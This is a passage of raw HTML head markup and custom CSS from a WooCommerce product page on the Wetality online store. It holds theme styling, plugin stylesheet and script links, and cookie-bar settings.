:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://wetality.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://wetality.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.1.3' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://wetality.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.1.3' media='all' />
<link rel='stylesheet' id='message-center-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-public.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centernot-logged-in-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-not-logged-in.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centerinbox-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-inbox.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centeroutbox-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-outbox.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centerthread-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-thread.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centerannouncements-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-announcements.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centercompose-message-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-compose-message.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centercontact-list-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-contact-list.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centersettings-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-settings.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centernavigation-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-navigation.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centercheckbox-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-checkbox.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centerloader-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-loader.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centernav_menu-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/nav-menu.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='wc-category-price-css' href='https://wetality.com/wp-content/plugins/woocommerce-category-price/assets//css/style.css?ver=1.0.9' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://wetality.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.0.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://wetality.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.0.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='parent-style-css' href='https://wetality.com/wp-content/themes/storefront/style.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='fawesome-css' href='https://wetality.com/wp-content/themes/storefront-child-theme/css/font-awesome.min.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://wetality.com/wp-content/themes/storefront-child-theme/css/bootstrap.min.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='owl-css' href='https://wetality.com/wp-content/themes/storefront-child-theme/css/owl.carousel.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://wetality.com/wp-content/themes/storefront-child-theme/css/owl.theme.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='lightgallery-theme-css' href='https://wetality.com/wp-content/themes/storefront-child-theme/css/lightgallery.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='mmenu-theme-css' href='https://wetality.com/wp-content/themes/storefront-child-theme/css/mmenu.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='storefront-style-css' href='https://wetality.com/wp-content/themes/storefront/style.css?ver=6.3.1' media='all' />
<style id='storefront-style-inline-css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #333333;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #333333;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #747474;
			}

			table:not( .has-background ) th {
				background-color: #f8f8f8;
			}

			table:not( .has-background ) tbody td {
				background-color: #fdfdfd;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #fbfbfb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #ffffff;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #404040;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #333333;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #333333;
			}

			.widget h1 {
				border-bottom-color: #333333;
			}

			body,
			.secondary-navigation a {
				color: #6d6d6d;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #727272;
			}

			a {
				color: #7f54b3;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #7f54b3;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #eeeeee;
				border-color: #eeeeee;
				color: #333333;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #d5d5d5;
				border-color: #d5d5d5;
				color: #333333;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #333333;
				border-color: #333333;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #1a1a1a;
				border-color: #1a1a1a;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #636363;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f8f8f8;
			}

			.site-footer {
				background-color: #f0f0f0;
				color: #6d6d6d;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #333333;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #333333;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #333333;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #595959;
				}

				.secondary-navigation ul.menu a {
					color: #404040;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #f0f0f0;
				}

				.site-header {
					border-bottom-color: #f0f0f0;
				}
			}
</style>
<link rel='stylesheet' id='mmenu-style-css' href='https://wetality.com/wp-content/themes/storefront-child-theme/css/mmenu.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='storefront-child-style-css' href='https://wetality.com/wp-content/themes/storefront-child-theme/style.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://wetality.com/wp-content/themes/storefront-child-theme/css/responsive.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='storefront-icons-css' href='https://wetality.com/wp-content/themes/storefront/assets/css/base/icons.css?ver=4.6.0' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.6.0' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://wetality.com/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=4.6.0' media='all' />
<style id='storefront-woocommerce-style-inline-css'>
@font-face {
				font-family: star;
				src: url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #333333;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #747474;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #ffffff;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #333333;
				color: #ffffff;
				border-color: #ffffff;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #6d6d6d;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #727272;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #6d6d6d;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #7f54b3;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #7f54b3;
			}

			.order_details {
				background-color: #f8f8f8;
			}

			.order_details > li {
				border-bottom: 1px dotted #e3e3e3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f8f8f8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f8f8f8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #ffffff;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #fafafa;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #f5f5f5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #f0f0f0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #636363;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #6d6d6d;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #6d6d6d;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #7f54b3;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #eeeeee;
				color: #333333;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #d5d5d5;
				border-color: #d5d5d5;
				color: #333333;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #7f54b3;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #eeeeee;
				border-color: #eeeeee;
				color: #333333;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #d5d5d5;
				border-color: #d5d5d5;
				color: #333333;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #333333;
				border-color: #333333;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #1a1a1a;
				border-color: #1a1a1a;
				color: #ffffff;
			}

			.button.loading {
				color: #eeeeee;
			}

			.button.loading:hover {
				background-color: #eeeeee;
			}

			.button.loading:after {
				color: #333333;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #404040;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #f5f5f5;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #f0f0f0;
				}
			}
				.storefront-product-pagination a {
					color: #6d6d6d;
					background-color: #ffffff;
				}
				.storefront-sticky-add-to-cart {
					color: #6d6d6d;
					background-color: #ffffff;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #333333;
				}
</style>
<link rel='stylesheet' id='bsf-Defaults-css' href='https://wetality.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='bsf-qvg-css' href='https://wetality.com/wp-content/uploads/smile_fonts/qvg/qvg.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='video-conferencing-with-zoom-api-css' href='https://wetality.com/wp-content/plugins/video-conferencing-with-zoom-api/assets/public/css/style.min.css?ver=4.3.0' media='all' />
<script src='https://wetality.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script src='https://wetality.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script id='cookie-law-info-js-extra'>
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#3f3f3f","border":"#444","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#91bd09","button_2_button_hover":"#749707","button_2_link_colour":"#ffffff","button_2_as_button":"1","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#e2e2e2","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/wetality.com\/wp-admin\/admin-ajax.php"};
</script>
<script src='https://wetality.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.1.3' id='cookie-law-info-js'></script>
<script src='https://wetality.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.0.3' id='jquery-blockui-js'></script>
<script id='wc-add-to-cart-js-extra'>
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/wetality.com\/my-cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src='https://wetality.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.0.3' id='wc-add-to-cart-js'></script>
<script src='https://wetality.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script src='https://wetality.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2' id='jquery-ui-datepicker-js'></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script src='https://wetality.com/wp-content/plugins/toolbox-for-woocommerce-subscriptions/assets/js/jgtbatss.js?ver=6.3.1' id='jgtbatss-js'></script>
<script src='https://wetality.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.6.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront-child-theme/js/bootstrap.min.js?ver=6.3.1' id='bootstrap-script-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront-child-theme/js/owl.carousel.min.js?ver=6.3.1' id='owl-script-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront-child-theme/js/lightgallery.js?ver=6.3.1' id='lightgallery-script-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront-child-theme/js/mmenu.polyfills.js?ver=6.3.1' id='mmenu-polyfills-script-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront-child-theme/js/mmenu.js?ver=6.3.1' id='mmenu-script-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront-child-theme/js/jquery.dataTables.js?ver=6.3.1' id='dataTables-script-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront-child-theme/js/jquery.cookie.js?ver=6.3.1' id='cookie-script-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront-child-theme/js/logic.js?ver=6.3.1' id='custom-script-js'></script>
<link rel="https://api.w.org/" href="https://wetality.com/wp-json/" /><link rel="alternate" type="application/json" href="https://wetality.com/wp-json/wp/v2/product/11449" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wetality.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.1" />
<meta name="generator" content="WooCommerce 8.0.3" />
<link rel="canonical" href="https://wetality.com/product/vitality_balm_3_autoship_c/" />
<link rel='shortlink' href='https://wetality.com/?p=11449' />
<link rel="alternate" type="application/json+oembed" href="https://wetality.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwetality.com%2Fproduct%2Fvitality_balm_3_autoship_c%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://wetality.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwetality.com%2Fproduct%2Fvitality_balm_3_autoship_c%2F&#038;format=xml" />
<style type="text/css">
.qtranxs_flag_en {background-image: url(https://wetality.com/wp-content/plugins/qtranslate-x/flags/gb.png); background-repeat: no-repeat;}
.qtranxs_flag_sl {background-image: url(https://wetality.com/wp-content/plugins/qtranslate-x/flags/si.png); background-repeat: no-repeat;}
.qtranxs_flag_da {background-image: url(https://wetality.com/wp-content/plugins/qtranslate-x/flags/dk.png); background-repeat: no-repeat;}
.qtranxs_flag_de {background-image: url(https://wetality.com/wp-content/plugins/qtranslate-x/flags/de.png); background-repeat: no-repeat;}
</style>
<link hreflang="en" href="https://wetality.com/en/product/vitality_balm_3_autoship_c/" rel="alternate" />
<link hreflang="sl" href="https://wetality.com/sl/product/vitality_balm_3_autoship_c/" rel="alternate" />
<link hreflang="da" href="https://wetality.com/da/product/vitality_balm_3_autoship_c/" rel="alternate" />
<link hreflang="de" href="https://wetality.com/de/product/vitality_balm_3_autoship_c/" rel="alternate" />
<link hreflang="x-default" href="https://wetality.com/product/vitality_balm_3_autoship_c/" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Brand",
  "name": "Wetality",
  "url": "https://wetality.com/",
  "logo": "https://wetality.com/wp-content/themes/storefront-child-theme/images/Qwetality-logo.svg"
}
</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://wetality.com/wp-content/uploads/2020/10/cropped-Progresive_Icon_2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://wetality.com/wp-content/uploads/2020/10/cropped-Progresive_Icon_2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wetality.com/wp-content/uploads/2020/10/cropped-Progresive_Icon_2-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://wetality.com/wp-content/uploads/2020/10/cropped-Progresive_Icon_2-270x270.jpg" />
		<style id="wp-custom-css">
			.single.single-post #main article header.entry-header,.archive.category #main article header.entry-header{display: block;}

.single.single-post #main article, body.archive.category #main article{margin-top: 35px;}

#cookie-law-info-bar span {
  font-size: 14px;
}

#cookie-law-info-bar a.medium {
  margin: 0px 5px;
  border-radius: 3px;
}

#six-for-free.delete-2divbg > div.upb_row_bg{background-color: #fff!important;}

body.page-id-10881 #main article,
body.page-id-10881 .content-area, 
body.page-id-10881 .site-main
{margin-bottom: 0px;}

body.page-template-template-autoship .wetalityInfo, body.page-template-template-autoship span.subscription-details{display:none;}

#site-header-cart .widget_shopping_cart .product_list_widget li {
	padding-left: 0em;
	padding: 0.7em 0;
}

@media screen and (min-width: 768px){
.site-header-cart:hover .widget_shopping_cart .product_list_widget{
		overflow-y: scroll;
		max-height: 400px;
		overflow-x: hidden;
	}
	.top-ten-tables {
    margin-top: 100px;
	}
	.nex-prev-arrows{display:none;}
}

.site-header-cart:hover .widget_shopping_cart .product_list_widget::-webkit-scrollbar {
  -webkit-appearance: none;
  width: 5px;
}
.site-header-cart:hover .widget_shopping_cart .product_list_widget::-webkit-scrollbar-thumb {
  border-radius: 4px;
  background-color: rgba(0, 0, 0, .5);
  -webkit-box-shadow: 0 0 1px rgba(255, 255, 255, .5);
}

.three-products-in-row .by-button-wrap{margin-top: 15px;}

@media screen and (max-width: 767px){
	section.landing-page{padding-top: 0px;}
	.page-template-template-customer-invitation .l-main {
    margin-top: 0px;
}
	body.page-template-template-customer-invitation .shop-page-header {
    padding: 0px 0px 5px!important;
}
body.page-template-template-customer-invitation #registration-section {
    padding-top: 20px;
    margin-bottom: 10px;
}
	p.text-for-loyalty-p{    font-size: 20px;
    line-height: 23px;}
	.page-template-template-wetality-loyalty-page section.product-lists {
    margin-top: 15px;
}
	#blackweek-modal .modalPopupUpsell{
    top: 45%!important;
    height: 560px!important;
	padding-bottom: 10px;
	}
    
}

/*delete retail price from wetality air purifier*/
.single-product.postid-75170 .single_product_retail_price{display:none;}

.page-id-38011 .parent-triangle-div {
  left: 0px!important;
}

.page-id-38011 .woocommerce_promotion_badge_text {
  left: -7px!important;
	top: 24px!important;
}

.shipping-notification-bar{z-index: 100;}

p.download-agree img {
font-size: 21px;
}

/*delete after upadate style*/
/* new style 04.11 - for wetality business */

.new-wwpage-banner-section, .new-wnews-banner-section {
  /*background-image: url(./images/new-wway-bg.jpg);*/
  background-repeat: no-repeat;
  background-position: bottom center;
  background-attachment: scroll;
  position: relative;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  text-align: center;
  height: 800px;
  padding: 0px;
  height: 42vw;
  z-index: 2;
  margin-top: 70px;
  position: relative;
}

.new-wwpage-text-section {
  padding: 60px 0px 30px;
  color: #4A4949;
}

.new-way-style h1{
  font-size: 30px;
  line-height: 32px;
  font-family: 'Gotham-Book';
  margin-bottom: 5px;
  -webkit-text-stroke: thin;
  -webkit-font-smoothing: antialiased;
  font-weight: bold;
  color: #4A4949;
}

.new-way-style h2{
  font-size: 22px;
  line-height: 26px;
  margin-bottom: 10px;
  margin-top: 15px;
  color: #4A4949;
}

.new-way-style p{
  color: #4A4949;
  font-weight: 300;
  font-size: 17px;
  line-height: 20px;
}

.new-way-style p b{
  font-family: 'Gotham-Book';
  -webkit-text-stroke: thin;
  -webkit-font-smoothing: antialiased;
  font-weight: bold;
}

.new-wwpage-text-section .middle-img{
  width: 100%;
  margin: 20px auto 30px;
}

.wway-wetality-video img{
  width: 100%;
  margin: 0 auto;
}

.wway-wetality-video img:hover,
.wway-wetality-video img:active,
.wway-wetality-video img:focus{
  opacity: 0.7;
  cursor: pointer;
}

.new-wetality-news-page img.wnews-img{
  margin: 0 auto;
}

@media screen and (max-width: 767px){
  .new-wwpage-banner-section{
    margin-top: 0px;
  }
}

@media screen and (min-width: 1450px){
	body.home #content {
    margin-top: 70px;
}
}

@media screen and (max-width: 1450px) and (min-width: 768px){
  .logged-in .new-wetality-activity-page {
    margin-top: 118px;
  }
}

@media screen and (max-width: 992px) {
  .new-way-style h1 {
    font-size: 25px;
    line-height: 27px;
  }

  .new-way-style h2 {
    font-size: 19px;
    line-height: 22px;
  }

  .new-way-style p{
    font-size: 15px;
    line-height: 18px;
  }
  .activity-btn{font-size: 14px;}
  .activity-btn.gray-activity{margin-bottom: 10px;margin-top: 2px;padding: 6px 25px;}
}

@media screen and (max-width: 767px) {
  .new-wetality-activity-page, .news-activity-content {
    margin-top: 0px;
  }
  .new-wetality-activity-page .flex-div{flex-direction: column;}

}

section.new-wetality-activity-page.new-way-style {
  margin-top: 90px;
}

.woocommerce-MyAccount-content {
  width: 100%!important;
  border-left: 0;
  padding: 0;
}

.hidden-wallet, .hidden-request-wire-transfer, .hidden-bonus {
  display: none;
}

.wallet-custom, .request-wire-transfer-custom, .bonus-custom{
  display: block;
}

.news-activity-content-hidden{display: block!important;}

.my_account_orders .button, .woocommerce-MyAccount-downloads .button{
  font-size: 12px!important;
  padding: 0 10px!important;
  margin: 5px 0 0 5px!important;
}

.my_account_orders .button.view::after{content: ""!important;}

#bank-funding-table:not( .has-background ) tbody td {
  background-color: transparent;
}

#bank-funding-table tbody tr:first-child {background: #CCC}
#bank-funding-table tbody tr:nth-child(2n+3) {background: #CCC}

.active-nav-li{background: #e8e8e8;}


#Glossary{display: block;}

/* Style the tab */
.compensation-tab {
  overflow: hidden;
  border-right: 1px solid #ccc;
  border-left: 1px solid #ccc;
  background-color: #f1f1f1;
}

.compensation-tab button {
  background-color: inherit;
  float: left;
  border: none;
  outline: none;
  cursor: pointer;
  padding: 14px 16px;
  transition: 0.3s;
  font-size: 17px;
}

.compensation-tab button:hover {
  background-color: #ddd;
}

.compensation-tab button.active {
  background-color: #ccc;
}

.compensation-tabcontent {
  display: none;
  padding: 6px 12px;
  border: 1px solid #ccc;
  border-top: none;
}

button.tablinks{width: 50%;}

button.tablinks.active {
  border-top: 2px solid #446beb;
  color: rgb(0, 174, 239);
  border-color: rgb(0, 174, 239);
  background: rgb(255, 255, 255);
}

.plan-download{
  color: #fff;
  background-color: #ff675b;
  font-size: 14px;
  padding-top: 14px;
  padding-bottom: 14px;
  padding-left: 20px;
  padding-right: 20px;
  border-radius: 2em;
}

a.back-to-dealer-area {
  background: #e55025;
  color: white;
  padding: 8px 18px;
  border-radius: 20px;
  position: absolute;
  top: 4%;
  left: 1%;
}

section.landing-page a.back-to-dealer-area{top: 15%;}
#edit_section_id a.back-to-dealer-area, .add-personal-page a.back-to-dealer-area{top: 9%;}

a.back-to-dealer-area:hover {background: #872a0f;}
a.dealer-area {
  font-size: 15px;
  border: 1px solid #e14c2f;
  border-radius: 4px;
  padding: 5px;
}

/* delete*/
.news-activity-content #rep-gallery ul{
    list-style: none;
    margin: 0px;
